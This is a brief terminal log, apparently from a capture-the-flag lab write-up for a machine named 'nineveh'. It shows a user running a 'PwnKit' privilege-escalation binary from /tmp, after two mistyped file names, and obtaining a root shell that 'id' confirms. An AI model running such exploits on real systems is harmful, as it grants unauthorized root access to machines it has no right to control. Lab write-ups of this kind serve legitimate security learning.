 amrois@nineveh:/tmp$ chmod +x ./Pwnkit
chmod: cannot access './Pwnkit': No such file or directory
amrois@nineveh:/tmp$ chmod +x ./PwnKit
amrois@nineveh:/tmp$ ./Pwnkit
-bash: ./Pwnkit: No such file or directory
amrois@nineveh:/tmp$ ./PwnKit
root@nineveh:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(amrois)
root@nineveh:/tmp#